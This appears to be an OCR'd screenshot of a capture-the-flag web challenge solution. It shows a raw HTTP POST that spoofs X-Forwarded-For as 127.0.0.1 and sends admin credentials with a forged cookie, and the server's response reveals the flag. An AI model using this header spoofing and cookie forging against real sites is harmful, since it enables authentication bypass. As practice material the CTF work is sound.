 POST / HTTP/1.1
Host: 123.206.31.85:10006
Content-Length: 23
Cache-Control: max-age=0
Origin: http://123.206.31.85:10006
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/72.0.3626.121 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8
Referer: http://123.206.31.85:10006/
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie:
PHPSESSID=502st154r98e91o1242668aagrsqboj4;
u=351e76680321232f297a57a5a743894a0e4a801fc3;
X-Forwarded-For: 127.0.0.1
Connection: close
pass=test123&user=admin
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 11 May 2019 08:02:10 GMT
Content-Type: text/html
Connection: close
Content-Length: 5480
<html>
<head>
<title>
</title>
</head>
<body>
<h1></h1>
<form method="POST" autocomplete="off">
<p>Username: <input type="text" name="user" id="user"></p
<p>Password: <input type="password" name="pass" id="pass"
<p>
<input type="submit" value="Submit"/>
<input type="reset" value="Reset"/>
</p>
</form>
<font style="color:#FF0000"><h3>The flag is:
85ff2ee4171396724bae20c0bd851f6b</h3><br\></font\>
</body>
</html>